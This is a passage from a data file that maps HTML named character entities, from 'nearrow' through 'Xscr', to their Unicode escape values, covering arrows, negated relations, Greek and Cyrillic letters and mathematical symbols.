  "nearrow":"\u2197",
  "nedot":"\u2250\u0338",
  "NegativeMediumSpace":"\u200B",
  "NegativeThickSpace":"\u200B",
  "NegativeThinSpace":"\u200B",
  "NegativeVeryThinSpace":"\u200B",
  "nequiv":"\u2262",
  "nesear":"\u2928",
  "nesim":"\u2242\u0338",
  "NestedGreaterGreater":"\u226B",
  "NestedLessLess":"\u226A",
  "NewLine":"\u000A",
  "nexist":"\u2204",
  "nexists":"\u2204",
  "Nfr":"\uD835\uDD11",
  "nfr":"\uD835\uDD2B",
  "ngE":"\u2267\u0338",
  "nge":"\u2271",
  "ngeq":"\u2271",
  "ngeqq":"\u2267\u0338",
  "ngeqslant":"\u2A7E\u0338",
  "nges":"\u2A7E\u0338",
  "nGg":"\u22D9\u0338",
  "ngsim":"\u2275",
  "nGt":"\u226B\u20D2",
  "ngt":"\u226F",
  "ngtr":"\u226F",
  "nGtv":"\u226B\u0338",
  "nhArr":"\u21CE",
  "nharr":"\u21AE",
  "nhpar":"\u2AF2",
  "ni":"\u220B",
  "nis":"\u22FC",
  "nisd":"\u22FA",
  "niv":"\u220B",
  "NJcy":"\u040A",
  "njcy":"\u045A",
  "nlArr":"\u21CD",
  "nlarr":"\u219A",
  "nldr":"\u2025",
  "nlE":"\u2266\u0338",
  "nle":"\u2270",
  "nLeftarrow":"\u21CD",
  "nleftarrow":"\u219A",
  "nLeftrightarrow":"\u21CE",
  "nleftrightarrow":"\u21AE",
  "nleq":"\u2270",
  "nleqq":"\u2266\u0338",
  "nleqslant":"\u2A7D\u0338",
  "nles":"\u2A7D\u0338",
  "nless":"\u226E",
  "nLl":"\u22D8\u0338",
  "nlsim":"\u2274",
  "nLt":"\u226A\u20D2",
  "nlt":"\u226E",
  "nltri":"\u22EA",
  "nltrie":"\u22EC",
  "nLtv":"\u226A\u0338",
  "nmid":"\u2224",
  "NoBreak":"\u2060",
  "NonBreakingSpace":"\u00A0",
  "Nopf":"\u2115",
  "nopf":"\uD835\uDD5F",
  "Not":"\u2AEC",
  "not":"\u00AC",
  "NotCongruent":"\u2262",
  "NotCupCap":"\u226D",
  "NotDoubleVerticalBar":"\u2226",
  "NotElement":"\u2209",
  "NotEqual":"\u2260",
  "NotEqualTilde":"\u2242\u0338",
  "NotExists":"\u2204",
  "NotGreater":"\u226F",
  "NotGreaterEqual":"\u2271",
  "NotGreaterFullEqual":"\u2267\u0338",
  "NotGreaterGreater":"\u226B\u0338",
  "NotGreaterLess":"\u2279",
  "NotGreaterSlantEqual":"\u2A7E\u0338",
  "NotGreaterTilde":"\u2275",
  "NotHumpDownHump":"\u224E\u0338",
  "NotHumpEqual":"\u224F\u0338",
  "notin":"\u2209",
  "notindot":"\u22F5\u0338",
  "notinE":"\u22F9\u0338",
  "notinva":"\u2209",
  "notinvb":"\u22F7",
  "notinvc":"\u22F6",
  "NotLeftTriangle":"\u22EA",
  "NotLeftTriangleBar":"\u29CF\u0338",
  "NotLeftTriangleEqual":"\u22EC",
  "NotLess":"\u226E",
  "NotLessEqual":"\u2270",
  "NotLessGreater":"\u2278",
  "NotLessLess":"\u226A\u0338",
  "NotLessSlantEqual":"\u2A7D\u0338",
  "NotLessTilde":"\u2274",
  "NotNestedGreaterGreater":"\u2AA2\u0338",
  "NotNestedLessLess":"\u2AA1\u0338",
  "notni":"\u220C",
  "notniva":"\u220C",
  "notnivb":"\u22FE",
  "notnivc":"\u22FD",
  "NotPrecedes":"\u2280",
  "NotPrecedesEqual":"\u2AAF\u0338",
  "NotPrecedesSlantEqual":"\u22E0",
  "NotReverseElement":"\u220C",
  "NotRightTriangle":"\u22EB",
  "NotRightTriangleBar":"\u29D0\u0338",
  "NotRightTriangleEqual":"\u22ED",
  "NotSquareSubset":"\u228F\u0338",
  "NotSquareSubsetEqual":"\u22E2",
  "NotSquareSuperset":"\u2290\u0338",
  "NotSquareSupersetEqual":"\u22E3",
  "NotSubset":"\u2282\u20D2",
  "NotSubsetEqual":"\u2288",
  "NotSucceeds":"\u2281",
  "NotSucceedsEqual":"\u2AB0\u0338",
  "NotSucceedsSlantEqual":"\u22E1",
  "NotSucceedsTilde":"\u227F\u0338",
  "NotSuperset":"\u2283\u20D2",
  "NotSupersetEqual":"\u2289",
  "NotTilde":"\u2241",
  "NotTildeEqual":"\u2244",
  "NotTildeFullEqual":"\u2247",
  "NotTildeTilde":"\u2249",
  "NotVerticalBar":"\u2224",
  "npar":"\u2226",
  "nparallel":"\u2226",
  "nparsl":"\u2AFD\u20E5",
  "npart":"\u2202\u0338",
  "npolint":"\u2A14",
  "npr":"\u2280",
  "nprcue":"\u22E0",
  "npre":"\u2AAF\u0338",
  "nprec":"\u2280",
  "npreceq":"\u2AAF\u0338",
  "nrArr":"\u21CF",
  "nrarr":"\u219B",
  "nrarrc":"\u2933\u0338",
  "nrarrw":"\u219D\u0338",
  "nRightarrow":"\u21CF",
  "nrightarrow":"\u219B",
  "nrtri":"\u22EB",
  "nrtrie":"\u22ED",
  "nsc":"\u2281",
  "nsccue":"\u22E1",
  "nsce":"\u2AB0\u0338",
  "Nscr":"\uD835\uDCA9",
  "nscr":"\uD835\uDCC3",
  "nshortmid":"\u2224",
  "nshortparallel":"\u2226",
  "nsim":"\u2241",
  "nsime":"\u2244",
  "nsimeq":"\u2244",
  "nsmid":"\u2224",
  "nspar":"\u2226",
  "nsqsube":"\u22E2",
  "nsqsupe":"\u22E3",
  "nsub":"\u2284",
  "nsubE":"\u2AC5\u0338",
  "nsube":"\u2288",
  "nsubset":"\u2282\u20D2",
  "nsubseteq":"\u2288",
  "nsubseteqq":"\u2AC5\u0338",
  "nsucc":"\u2281",
  "nsucceq":"\u2AB0\u0338",
  "nsup":"\u2285",
  "nsupE":"\u2AC6\u0338",
  "nsupe":"\u2289",
  "nsupset":"\u2283\u20D2",
  "nsupseteq":"\u2289",
  "nsupseteqq":"\u2AC6\u0338",
  "ntgl":"\u2279",
  "Ntilde":"\u00D1",
  "ntilde":"\u00F1",
  "ntlg":"\u2278",
  "ntriangleleft":"\u22EA",
  "ntrianglelefteq":"\u22EC",
  "ntriangleright":"\u22EB",
  "ntrianglerighteq":"\u22ED",
  "Nu":"\u039D",
  "nu":"\u03BD",
  "num":"\u0023",
  "numero":"\u2116",
  "numsp":"\u2007",
  "nvap":"\u224D\u20D2",
  "nVDash":"\u22AF",
  "nVdash":"\u22AE",
  "nvDash":"\u22AD",
  "nvdash":"\u22AC",
  "nvge":"\u2265\u20D2",
  "nvgt":"\u003E\u20D2",
  "nvHarr":"\u2904",
  "nvinfin":"\u29DE",
  "nvlArr":"\u2902",
  "nvle":"\u2264\u20D2",
  "nvlt":"\u003C\u20D2",
  "nvltrie":"\u22B4\u20D2",
  "nvrArr":"\u2903",
  "nvrtrie":"\u22B5\u20D2",
  "nvsim":"\u223C\u20D2",
  "nwarhk":"\u2923",
  "nwArr":"\u21D6",
  "nwarr":"\u2196",
  "nwarrow":"\u2196",
  "nwnear":"\u2927",
  "Oacute":"\u00D3",
  "oacute":"\u00F3",
  "oast":"\u229B",
  "ocir":"\u229A",
  "Ocirc":"\u00D4",
  "ocirc":"\u00F4",
  "Ocy":"\u041E",
  "ocy":"\u043E",
  "odash":"\u229D",
  "Odblac":"\u0150",
  "odblac":"\u0151",
  "odiv":"\u2A38",
  "odot":"\u2299",
  "odsold":"\u29BC",
  "OElig":"\u0152",
  "oelig":"\u0153",
  "ofcir":"\u29BF",
  "Ofr":"\uD835\uDD12",
  "ofr":"\uD835\uDD2C",
  "ogon":"\u02DB",
  "Ograve":"\u00D2",
  "ograve":"\u00F2",
  "ogt":"\u29C1",
  "ohbar":"\u29B5",
  "ohm":"\u03A9",
  "oint":"\u222E",
  "olarr":"\u21BA",
  "olcir":"\u29BE",
  "olcross":"\u29BB",
  "oline":"\u203E",
  "olt":"\u29C0",
  "Omacr":"\u014C",
  "omacr":"\u014D",
  "Omega":"\u03A9",
  "omega":"\u03C9",
  "Omicron":"\u039F",
  "omicron":"\u03BF",
  "omid":"\u29B6",
  "ominus":"\u2296",
  "Oopf":"\uD835\uDD46",
  "oopf":"\uD835\uDD60",
  "opar":"\u29B7",
  "OpenCurlyDoubleQuote":"\u201C",
  "OpenCurlyQuote":"\u2018",
  "operp":"\u29B9",
  "oplus":"\u2295",
  "Or":"\u2A54",
  "or":"\u2228",
  "orarr":"\u21BB",
  "ord":"\u2A5D",
  "order":"\u2134",
  "orderof":"\u2134",
  "ordf":"\u00AA",
  "ordm":"\u00BA",
  "origof":"\u22B6",
  "oror":"\u2A56",
  "orslope":"\u2A57",
  "orv":"\u2A5B",
  "oS":"\u24C8",
  "Oscr":"\uD835\uDCAA",
  "oscr":"\u2134",
  "Oslash":"\u00D8",
  "oslash":"\u00F8",
  "osol":"\u2298",
  "Otilde":"\u00D5",
  "otilde":"\u00F5",
  "Otimes":"\u2A37",
  "otimes":"\u2297",
  "otimesas":"\u2A36",
  "Ouml":"\u00D6",
  "ouml":"\u00F6",
  "ovbar":"\u233D",
  "OverBar":"\u203E",
  "OverBrace":"\u23DE",
  "OverBracket":"\u23B4",
  "OverParenthesis":"\u23DC",
  "par":"\u2225",
  "para":"\u00B6",
  "parallel":"\u2225",
  "parsim":"\u2AF3",
  "parsl":"\u2AFD",
  "part":"\u2202",
  "PartialD":"\u2202",
  "Pcy":"\u041F",
  "pcy":"\u043F",
  "percnt":"\u0025",
  "period":"\u002E",
  "permil":"\u2030",
  "perp":"\u22A5",
  "pertenk":"\u2031",
  "Pfr":"\uD835\uDD13",
  "pfr":"\uD835\uDD2D",
  "Phi":"\u03A6",
  "phi":"\u03C6",
  "phiv":"\u03D5",
  "phmmat":"\u2133",
  "phone":"\u260E",
  "Pi":"\u03A0",
  "pi":"\u03C0",
  "pitchfork":"\u22D4",
  "piv":"\u03D6",
  "planck":"\u210F",
  "planckh":"\u210E",
  "plankv":"\u210F",
  "plus":"\u002B",
  "plusacir":"\u2A23",
  "plusb":"\u229E",
  "pluscir":"\u2A22",
  "plusdo":"\u2214",
  "plusdu":"\u2A25",
  "pluse":"\u2A72",
  "PlusMinus":"\u00B1",
  "plusmn":"\u00B1",
  "plussim":"\u2A26",
  "plustwo":"\u2A27",
  "pm":"\u00B1",
  "Poincareplane":"\u210C",
  "pointint":"\u2A15",
  "Popf":"\u2119",
  "popf":"\uD835\uDD61",
  "pound":"\u00A3",
  "Pr":"\u2ABB",
  "pr":"\u227A",
  "prap":"\u2AB7",
  "prcue":"\u227C",
  "prE":"\u2AB3",
  "pre":"\u2AAF",
  "prec":"\u227A",
  "precapprox":"\u2AB7",
  "preccurlyeq":"\u227C",
  "Precedes":"\u227A",
  "PrecedesEqual":"\u2AAF",
  "PrecedesSlantEqual":"\u227C",
  "PrecedesTilde":"\u227E",
  "preceq":"\u2AAF",
  "precnapprox":"\u2AB9",
  "precneqq":"\u2AB5",
  "precnsim":"\u22E8",
  "precsim":"\u227E",
  "Prime":"\u2033",
  "prime":"\u2032",
  "primes":"\u2119",
  "prnap":"\u2AB9",
  "prnE":"\u2AB5",
  "prnsim":"\u22E8",
  "prod":"\u220F",
  "Product":"\u220F",
  "profalar":"\u232E",
  "profline":"\u2312",
  "profsurf":"\u2313",
  "prop":"\u221D",
  "Proportion":"\u2237",
  "Proportional":"\u221D",
  "propto":"\u221D",
  "prsim":"\u227E",
  "prurel":"\u22B0",
  "Pscr":"\uD835\uDCAB",
  "pscr":"\uD835\uDCC5",
  "Psi":"\u03A8",
  "psi":"\u03C8",
  "puncsp":"\u2008",
  "Qfr":"\uD835\uDD14",
  "qfr":"\uD835\uDD2E",
  "qint":"\u2A0C",
  "Qopf":"\u211A",
  "qopf":"\uD835\uDD62",
  "qprime":"\u2057",
  "Qscr":"\uD835\uDCAC",
  "qscr":"\uD835\uDCC6",
  "quaternions":"\u210D",
  "quatint":"\u2A16",
  "quest":"\u003F",
  "questeq":"\u225F",
  "QUOT":"\u0022",
  "quot":"\u0022",
  "rAarr":"\u21DB",
  "race":"\u223D\u0331",
  "Racute":"\u0154",
  "racute":"\u0155",
  "radic":"\u221A",
  "raemptyv":"\u29B3",
  "Rang":"\u27EB",
  "rang":"\u27E9",
  "rangd":"\u2992",
  "range":"\u29A5",
  "rangle":"\u27E9",
  "raquo":"\u00BB",
  "Rarr":"\u21A0",
  "rArr":"\u21D2",
  "rarr":"\u2192",
  "rarrap":"\u2975",
  "rarrb":"\u21E5",
  "rarrbfs":"\u2920",
  "rarrc":"\u2933",
  "rarrfs":"\u291E",
  "rarrhk":"\u21AA",
  "rarrlp":"\u21AC",
  "rarrpl":"\u2945",
  "rarrsim":"\u2974",
  "Rarrtl":"\u2916",
  "rarrtl":"\u21A3",
  "rarrw":"\u219D",
  "rAtail":"\u291C",
  "ratail":"\u291A",
  "ratio":"\u2236",
  "rationals":"\u211A",
  "RBarr":"\u2910",
  "rBarr":"\u290F",
  "rbarr":"\u290D",
  "rbbrk":"\u2773",
  "rbrace":"\u007D",
  "rbrack":"\u005D",
  "rbrke":"\u298C",
  "rbrksld":"\u298E",
  "rbrkslu":"\u2990",
  "Rcaron":"\u0158",
  "rcaron":"\u0159",
  "Rcedil":"\u0156",
  "rcedil":"\u0157",
  "rceil":"\u2309",
  "rcub":"\u007D",
  "Rcy":"\u0420",
  "rcy":"\u0440",
  "rdca":"\u2937",
  "rdldhar":"\u2969",
  "rdquo":"\u201D",
  "rdquor":"\u201D",
  "rdsh":"\u21B3",
  "Re":"\u211C",
  "real":"\u211C",
  "realine":"\u211B",
  "realpart":"\u211C",
  "reals":"\u211D",
  "rect":"\u25AD",
  "REG":"\u00AE",
  "reg":"\u00AE",
  "ReverseElement":"\u220B",
  "ReverseEquilibrium":"\u21CB",
  "ReverseUpEquilibrium":"\u296F",
  "rfisht":"\u297D",
  "rfloor":"\u230B",
  "Rfr":"\u211C",
  "rfr":"\uD835\uDD2F",
  "rHar":"\u2964",
  "rhard":"\u21C1",
  "rharu":"\u21C0",
  "rharul":"\u296C",
  "Rho":"\u03A1",
  "rho":"\u03C1",
  "rhov":"\u03F1",
  "RightAngleBracket":"\u27E9",
  "RightArrow":"\u2192",
  "Rightarrow":"\u21D2",
  "rightarrow":"\u2192",
  "RightArrowBar":"\u21E5",
  "RightArrowLeftArrow":"\u21C4",
  "rightarrowtail":"\u21A3",
  "RightCeiling":"\u2309",
  "RightDoubleBracket":"\u27E7",
  "RightDownTeeVector":"\u295D",
  "RightDownVector":"\u21C2",
  "RightDownVectorBar":"\u2955",
  "RightFloor":"\u230B",
  "rightharpoondown":"\u21C1",
  "rightharpoonup":"\u21C0",
  "rightleftarrows":"\u21C4",
  "rightleftharpoons":"\u21CC",
  "rightrightarrows":"\u21C9",
  "rightsquigarrow":"\u219D",
  "RightTee":"\u22A2",
  "RightTeeArrow":"\u21A6",
  "RightTeeVector":"\u295B",
  "rightthreetimes":"\u22CC",
  "RightTriangle":"\u22B3",
  "RightTriangleBar":"\u29D0",
  "RightTriangleEqual":"\u22B5",
  "RightUpDownVector":"\u294F",
  "RightUpTeeVector":"\u295C",
  "RightUpVector":"\u21BE",
  "RightUpVectorBar":"\u2954",
  "RightVector":"\u21C0",
  "RightVectorBar":"\u2953",
  "ring":"\u02DA",
  "risingdotseq":"\u2253",
  "rlarr":"\u21C4",
  "rlhar":"\u21CC",
  "rlm":"\u200F",
  "rmoust":"\u23B1",
  "rmoustache":"\u23B1",
  "rnmid":"\u2AEE",
  "roang":"\u27ED",
  "roarr":"\u21FE",
  "robrk":"\u27E7",
  "ropar":"\u2986",
  "Ropf":"\u211D",
  "ropf":"\uD835\uDD63",
  "roplus":"\u2A2E",
  "rotimes":"\u2A35",
  "RoundImplies":"\u2970",
  "rpar":"\u0029",
  "rpargt":"\u2994",
  "rppolint":"\u2A12",
  "rrarr":"\u21C9",
  "Rrightarrow":"\u21DB",
  "rsaquo":"\u203A",
  "Rscr":"\u211B",
  "rscr":"\uD835\uDCC7",
  "Rsh":"\u21B1",
  "rsh":"\u21B1",
  "rsqb":"\u005D",
  "rsquo":"\u2019",
  "rsquor":"\u2019",
  "rthree":"\u22CC",
  "rtimes":"\u22CA",
  "rtri":"\u25B9",
  "rtrie":"\u22B5",
  "rtrif":"\u25B8",
  "rtriltri":"\u29CE",
  "RuleDelayed":"\u29F4",
  "ruluhar":"\u2968",
  "rx":"\u211E",
  "Sacute":"\u015A",
  "sacute":"\u015B",
  "sbquo":"\u201A",
  "Sc":"\u2ABC",
  "sc":"\u227B",
  "scap":"\u2AB8",
  "Scaron":"\u0160",
  "scaron":"\u0161",
  "sccue":"\u227D",
  "scE":"\u2AB4",
  "sce":"\u2AB0",
  "Scedil":"\u015E",
  "scedil":"\u015F",
  "Scirc":"\u015C",
  "scirc":"\u015D",
  "scnap":"\u2ABA",
  "scnE":"\u2AB6",
  "scnsim":"\u22E9",
  "scpolint":"\u2A13",
  "scsim":"\u227F",
  "Scy":"\u0421",
  "scy":"\u0441",
  "sdot":"\u22C5",
  "sdotb":"\u22A1",
  "sdote":"\u2A66",
  "searhk":"\u2925",
  "seArr":"\u21D8",
  "searr":"\u2198",
  "searrow":"\u2198",
  "sect":"\u00A7",
  "semi":"\u003B",
  "seswar":"\u2929",
  "setminus":"\u2216",
  "setmn":"\u2216",
  "sext":"\u2736",
  "Sfr":"\uD835\uDD16",
  "sfr":"\uD835\uDD30",
  "sfrown":"\u2322",
  "sharp":"\u266F",
  "SHCHcy":"\u0429",
  "shchcy":"\u0449",
  "SHcy":"\u0428",
  "shcy":"\u0448",
  "ShortDownArrow":"\u2193",
  "ShortLeftArrow":"\u2190",
  "shortmid":"\u2223",
  "shortparallel":"\u2225",
  "ShortRightArrow":"\u2192",
  "ShortUpArrow":"\u2191",
  "shy":"\u00AD",
  "Sigma":"\u03A3",
  "sigma":"\u03C3",
  "sigmaf":"\u03C2",
  "sigmav":"\u03C2",
  "sim":"\u223C",
  "simdot":"\u2A6A",
  "sime":"\u2243",
  "simeq":"\u2243",
  "simg":"\u2A9E",
  "simgE":"\u2AA0",
  "siml":"\u2A9D",
  "simlE":"\u2A9F",
  "simne":"\u2246",
  "simplus":"\u2A24",
  "simrarr":"\u2972",
  "slarr":"\u2190",
  "SmallCircle":"\u2218",
  "smallsetminus":"\u2216",
  "smashp":"\u2A33",
  "smeparsl":"\u29E4",
  "smid":"\u2223",
  "smile":"\u2323",
  "smt":"\u2AAA",
  "smte":"\u2AAC",
  "smtes":"\u2AAC\uFE00",
  "SOFTcy":"\u042C",
  "softcy":"\u044C",
  "sol":"\u002F",
  "solb":"\u29C4",
  "solbar":"\u233F",
  "Sopf":"\uD835\uDD4A",
  "sopf":"\uD835\uDD64",
  "spades":"\u2660",
  "spadesuit":"\u2660",
  "spar":"\u2225",
  "sqcap":"\u2293",
  "sqcaps":"\u2293\uFE00",
  "sqcup":"\u2294",
  "sqcups":"\u2294\uFE00",
  "Sqrt":"\u221A",
  "sqsub":"\u228F",
  "sqsube":"\u2291",
  "sqsubset":"\u228F",
  "sqsubseteq":"\u2291",
  "sqsup":"\u2290",
  "sqsupe":"\u2292",
  "sqsupset":"\u2290",
  "sqsupseteq":"\u2292",
  "squ":"\u25A1",
  "Square":"\u25A1",
  "square":"\u25A1",
  "SquareIntersection":"\u2293",
  "SquareSubset":"\u228F",
  "SquareSubsetEqual":"\u2291",
  "SquareSuperset":"\u2290",
  "SquareSupersetEqual":"\u2292",
  "SquareUnion":"\u2294",
  "squarf":"\u25AA",
  "squf":"\u25AA",
  "srarr":"\u2192",
  "Sscr":"\uD835\uDCAE",
  "sscr":"\uD835\uDCC8",
  "ssetmn":"\u2216",
  "ssmile":"\u2323",
  "sstarf":"\u22C6",
  "Star":"\u22C6",
  "star":"\u2606",
  "starf":"\u2605",
  "straightepsilon":"\u03F5",
  "straightphi":"\u03D5",
  "strns":"\u00AF",
  "Sub":"\u22D0",
  "sub":"\u2282",
  "subdot":"\u2ABD",
  "subE":"\u2AC5",
  "sube":"\u2286",
  "subedot":"\u2AC3",
  "submult":"\u2AC1",
  "subnE":"\u2ACB",
  "subne":"\u228A",
  "subplus":"\u2ABF",
  "subrarr":"\u2979",
  "Subset":"\u22D0",
  "subset":"\u2282",
  "subseteq":"\u2286",
  "subseteqq":"\u2AC5",
  "SubsetEqual":"\u2286",
  "subsetneq":"\u228A",
  "subsetneqq":"\u2ACB",
  "subsim":"\u2AC7",
  "subsub":"\u2AD5",
  "subsup":"\u2AD3",
  "succ":"\u227B",
  "succapprox":"\u2AB8",
  "succcurlyeq":"\u227D",
  "Succeeds":"\u227B",
  "SucceedsEqual":"\u2AB0",
  "SucceedsSlantEqual":"\u227D",
  "SucceedsTilde":"\u227F",
  "succeq":"\u2AB0",
  "succnapprox":"\u2ABA",
  "succneqq":"\u2AB6",
  "succnsim":"\u22E9",
  "succsim":"\u227F",
  "SuchThat":"\u220B",
  "Sum":"\u2211",
  "sum":"\u2211",
  "sung":"\u266A",
  "Sup":"\u22D1",
  "sup":"\u2283",
  "sup1":"\u00B9",
  "sup2":"\u00B2",
  "sup3":"\u00B3",
  "supdot":"\u2ABE",
  "supdsub":"\u2AD8",
  "supE":"\u2AC6",
  "supe":"\u2287",
  "supedot":"\u2AC4",
  "Superset":"\u2283",
  "SupersetEqual":"\u2287",
  "suphsol":"\u27C9",
  "suphsub":"\u2AD7",
  "suplarr":"\u297B",
  "supmult":"\u2AC2",
  "supnE":"\u2ACC",
  "supne":"\u228B",
  "supplus":"\u2AC0",
  "Supset":"\u22D1",
  "supset":"\u2283",
  "supseteq":"\u2287",
  "supseteqq":"\u2AC6",
  "supsetneq":"\u228B",
  "supsetneqq":"\u2ACC",
  "supsim":"\u2AC8",
  "supsub":"\u2AD4",
  "supsup":"\u2AD6",
  "swarhk":"\u2926",
  "swArr":"\u21D9",
  "swarr":"\u2199",
  "swarrow":"\u2199",
  "swnwar":"\u292A",
  "szlig":"\u00DF",
  "Tab":"\u0009",
  "target":"\u2316",
  "Tau":"\u03A4",
  "tau":"\u03C4",
  "tbrk":"\u23B4",
  "Tcaron":"\u0164",
  "tcaron":"\u0165",
  "Tcedil":"\u0162",
  "tcedil":"\u0163",
  "Tcy":"\u0422",
  "tcy":"\u0442",
  "tdot":"\u20DB",
  "telrec":"\u2315",
  "Tfr":"\uD835\uDD17",
  "tfr":"\uD835\uDD31",
  "there4":"\u2234",
  "Therefore":"\u2234",
  "therefore":"\u2234",
  "Theta":"\u0398",
  "theta":"\u03B8",
  "thetasym":"\u03D1",
  "thetav":"\u03D1",
  "thickapprox":"\u2248",
  "thicksim":"\u223C",
  "ThickSpace":"\u205F\u200A",
  "thinsp":"\u2009",
  "ThinSpace":"\u2009",
  "thkap":"\u2248",
  "thksim":"\u223C",
  "THORN":"\u00DE",
  "thorn":"\u00FE",
  "Tilde":"\u223C",
  "tilde":"\u02DC",
  "TildeEqual":"\u2243",
  "TildeFullEqual":"\u2245",
  "TildeTilde":"\u2248",
  "times":"\u00D7",
  "timesb":"\u22A0",
  "timesbar":"\u2A31",
  "timesd":"\u2A30",
  "tint":"\u222D",
  "toea":"\u2928",
  "top":"\u22A4",
  "topbot":"\u2336",
  "topcir":"\u2AF1",
  "Topf":"\uD835\uDD4B",
  "topf":"\uD835\uDD65",
  "topfork":"\u2ADA",
  "tosa":"\u2929",
  "tprime":"\u2034",
  "TRADE":"\u2122",
  "trade":"\u2122",
  "triangle":"\u25B5",
  "triangledown":"\u25BF",
  "triangleleft":"\u25C3",
  "trianglelefteq":"\u22B4",
  "triangleq":"\u225C",
  "triangleright":"\u25B9",
  "trianglerighteq":"\u22B5",
  "tridot":"\u25EC",
  "trie":"\u225C",
  "triminus":"\u2A3A",
  "TripleDot":"\u20DB",
  "triplus":"\u2A39",
  "trisb":"\u29CD",
  "tritime":"\u2A3B",
  "trpezium":"\u23E2",
  "Tscr":"\uD835\uDCAF",
  "tscr":"\uD835\uDCC9",
  "TScy":"\u0426",
  "tscy":"\u0446",
  "TSHcy":"\u040B",
  "tshcy":"\u045B",
  "Tstrok":"\u0166",
  "tstrok":"\u0167",
  "twixt":"\u226C",
  "twoheadleftarrow":"\u219E",
  "twoheadrightarrow":"\u21A0",
  "Uacute":"\u00DA",
  "uacute":"\u00FA",
  "Uarr":"\u219F",
  "uArr":"\u21D1",
  "uarr":"\u2191",
  "Uarrocir":"\u2949",
  "Ubrcy":"\u040E",
  "ubrcy":"\u045E",
  "Ubreve":"\u016C",
  "ubreve":"\u016D",
  "Ucirc":"\u00DB",
  "ucirc":"\u00FB",
  "Ucy":"\u0423",
  "ucy":"\u0443",
  "udarr":"\u21C5",
  "Udblac":"\u0170",
  "udblac":"\u0171",
  "udhar":"\u296E",
  "ufisht":"\u297E",
  "Ufr":"\uD835\uDD18",
  "ufr":"\uD835\uDD32",
  "Ugrave":"\u00D9",
  "ugrave":"\u00F9",
  "uHar":"\u2963",
  "uharl":"\u21BF",
  "uharr":"\u21BE",
  "uhblk":"\u2580",
  "ulcorn":"\u231C",
  "ulcorner":"\u231C",
  "ulcrop":"\u230F",
  "ultri":"\u25F8",
  "Umacr":"\u016A",
  "umacr":"\u016B",
  "uml":"\u00A8",
  "UnderBar":"\u005F",
  "UnderBrace":"\u23DF",
  "UnderBracket":"\u23B5",
  "UnderParenthesis":"\u23DD",
  "Union":"\u22C3",
  "UnionPlus":"\u228E",
  "Uogon":"\u0172",
  "uogon":"\u0173",
  "Uopf":"\uD835\uDD4C",
  "uopf":"\uD835\uDD66",
  "UpArrow":"\u2191",
  "Uparrow":"\u21D1",
  "uparrow":"\u2191",
  "UpArrowBar":"\u2912",
  "UpArrowDownArrow":"\u21C5",
  "UpDownArrow":"\u2195",
  "Updownarrow":"\u21D5",
  "updownarrow":"\u2195",
  "UpEquilibrium":"\u296E",
  "upharpoonleft":"\u21BF",
  "upharpoonright":"\u21BE",
  "uplus":"\u228E",
  "UpperLeftArrow":"\u2196",
  "UpperRightArrow":"\u2197",
  "Upsi":"\u03D2",
  "upsi":"\u03C5",
  "upsih":"\u03D2",
  "Upsilon":"\u03A5",
  "upsilon":"\u03C5",
  "UpTee":"\u22A5",
  "UpTeeArrow":"\u21A5",
  "upuparrows":"\u21C8",
  "urcorn":"\u231D",
  "urcorner":"\u231D",
  "urcrop":"\u230E",
  "Uring":"\u016E",
  "uring":"\u016F",
  "urtri":"\u25F9",
  "Uscr":"\uD835\uDCB0",
  "uscr":"\uD835\uDCCA",
  "utdot":"\u22F0",
  "Utilde":"\u0168",
  "utilde":"\u0169",
  "utri":"\u25B5",
  "utrif":"\u25B4",
  "uuarr":"\u21C8",
  "Uuml":"\u00DC",
  "uuml":"\u00FC",
  "uwangle":"\u29A7",
  "vangrt":"\u299C",
  "varepsilon":"\u03F5",
  "varkappa":"\u03F0",
  "varnothing":"\u2205",
  "varphi":"\u03D5",
  "varpi":"\u03D6",
  "varpropto":"\u221D",
  "vArr":"\u21D5",
  "varr":"\u2195",
  "varrho":"\u03F1",
  "varsigma":"\u03C2",
  "varsubsetneq":"\u228A\uFE00",
  "varsubsetneqq":"\u2ACB\uFE00",
  "varsupsetneq":"\u228B\uFE00",
  "varsupsetneqq":"\u2ACC\uFE00",
  "vartheta":"\u03D1",
  "vartriangleleft":"\u22B2",
  "vartriangleright":"\u22B3",
  "Vbar":"\u2AEB",
  "vBar":"\u2AE8",
  "vBarv":"\u2AE9",
  "Vcy":"\u0412",
  "vcy":"\u0432",
  "VDash":"\u22AB",
  "Vdash":"\u22A9",
  "vDash":"\u22A8",
  "vdash":"\u22A2",
  "Vdashl":"\u2AE6",
  "Vee":"\u22C1",
  "vee":"\u2228",
  "veebar":"\u22BB",
  "veeeq":"\u225A",
  "vellip":"\u22EE",
  "Verbar":"\u2016",
  "verbar":"\u007C",
  "Vert":"\u2016",
  "vert":"\u007C",
  "VerticalBar":"\u2223",
  "VerticalLine":"\u007C",
  "VerticalSeparator":"\u2758",
  "VerticalTilde":"\u2240",
  "VeryThinSpace":"\u200A",
  "Vfr":"\uD835\uDD19",
  "vfr":"\uD835\uDD33",
  "vltri":"\u22B2",
  "vnsub":"\u2282\u20D2",
  "vnsup":"\u2283\u20D2",
  "Vopf":"\uD835\uDD4D",
  "vopf":"\uD835\uDD67",
  "vprop":"\u221D",
  "vrtri":"\u22B3",
  "Vscr":"\uD835\uDCB1",
  "vscr":"\uD835\uDCCB",
  "vsubnE":"\u2ACB\uFE00",
  "vsubne":"\u228A\uFE00",
  "vsupnE":"\u2ACC\uFE00",
  "vsupne":"\u228B\uFE00",
  "Vvdash":"\u22AA",
  "vzigzag":"\u299A",
  "Wcirc":"\u0174",
  "wcirc":"\u0175",
  "wedbar":"\u2A5F",
  "Wedge":"\u22C0",
  "wedge":"\u2227",
  "wedgeq":"\u2259",
  "weierp":"\u2118",
  "Wfr":"\uD835\uDD1A",
  "wfr":"\uD835\uDD34",
  "Wopf":"\uD835\uDD4E",
  "wopf":"\uD835\uDD68",
  "wp":"\u2118",
  "wr":"\u2240",
  "wreath":"\u2240",
  "Wscr":"\uD835\uDCB2",
  "wscr":"\uD835\uDCCC",
  "xcap":"\u22C2",
  "xcirc":"\u25EF",
  "xcup":"\u22C3",
  "xdtri":"\u25BD",
  "Xfr":"\uD835\uDD1B",
  "xfr":"\uD835\uDD35",
  "xhArr":"\u27FA",
  "xharr":"\u27F7",
  "Xi":"\u039E",
  "xi":"\u03BE",
  "xlArr":"\u27F8",
  "xlarr":"\u27F5",
  "xmap":"\u27FC",
  "xnis":"\u22FB",
  "xodot":"\u2A00",
  "Xopf":"\uD835\uDD4F",
  "xopf":"\uD835\uDD69",
  "xoplus":"\u2A01",
  "xotime":"\u2A02",
  "xrArr":"\u27F9",
  "xrarr":"\u27F6",
  "Xscr":"\uD835\uDCB3",
